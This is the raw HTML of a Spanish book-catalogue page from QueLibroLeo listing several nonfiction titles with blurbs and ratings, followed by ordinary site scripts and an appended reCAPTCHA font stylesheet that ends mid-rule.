					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen339800" role="tabpanel">
								<div class="text">
																		<p>El agudo instinto de observación de la periodista estrella de The New Yorker encontró en las tripas de la industria del cine un drama fascinante de personajes, egos y conflictos. «Era como una novela desplegándose ante mí», recordaría entusiasmada Ross en sus memorias. A las complicaciones tradicion...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/picture-rodando-con-huston#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/picture-rodando-con-huston">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/picture-rodando-con-huston#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/planes-para-conquistar-berlin" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1646663849.jpg" alt="Portada de PLANES PARA CONQUISTAR BERLÍN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/planes-para-conquistar-berlin"><span><b>PLANES PARA CONQUISTAR BERLÍN</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/granda-david">GRANDA, DAVID</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340342"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340342" role="tabpanel">
								<div class="text">
																		<p>En plena Guerra Fría la iglesia protestante de Zionskirche en Berlín Oriental se transformó en un cenáculo de opositores al régimen comunista. El 17 de octubre de 1987, sus cabecillas decidieron organizar un concierto clandestino con la banda de punk oriental Die Firma y la occidental Element of Cri...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/planes-para-conquistar-berlin#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/planes-para-conquistar-berlin">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/planes-para-conquistar-berlin#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1341834086.jpg" alt="Portada de PLOMO EN LOS BOLSILLOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos"><span><b>PLOMO EN LOS BOLSILLOS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen109179"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen109179" role="tabpanel">
								<div class="text">
																		<p>Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,21
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos">19
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/polo-de-limon" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1593522662.jpg" alt="Portada de POLO DE LIMÓN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/polo-de-limon"><span><b>POLO DE LIMÓN</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/dominguez-inigo">DOMÍNGUEZ, ÍÑIGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen309336"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen309336" role="tabpanel">
								<div class="text">
																		<p>El verano es el auténtico paso a otro año, la Nochevieja está mitificada. Mucha gente deja a la novia o al marido en verano, o el trabajo, o la casa, o su ciudad, para coger fuerzas y a otra cosa mariposa. O decide hacer algo distinto con su cuerpo, o con el de otra persona, si le deja. Y a pesar de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/polo-de-limon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/polo-de-limon">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/polo-de-limon#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/por-mi-por-ti-por-todos-hooligans-ilustrados" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1614083399.jpg" alt="Portada de POR MÍ, POR TI, POR TODOS. Hooligans Ilustrados" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/por-mi-por-ti-por-todos-hooligans-ilustrados"><span><b>POR MÍ, POR TI, POR TODOS. Hooligans Ilustrados</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/crespo-monica">CRESPO, MÓNICA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen319180"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen319180" role="tabpanel">
								<div class="text">
																		<p>El fútbol nos hizo libres y diferentes en aquel recreo. El librepensamiento futbolístico se coló de tal manera en aquel patio que no hablábamos de otra cosa que no fuera la próxima jornada. Para algunas seríamos las raras de clase, pero la realidad es que en nuestro ecosistema fuimos capaces de pone...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/por-mi-por-ti-por-todos-hooligans-ilustrados#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/por-mi-por-ti-por-todos-hooligans-ilustrados">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/por-mi-por-ti-por-todos-hooligans-ilustrados#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=6" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                                                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=6">6</a></li>
                                                                                                <li class="page-item active"><span class="page-link">7</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=9">9</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&amp;page=8" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>7-10 de 88 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ozyxjiakfqr4
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
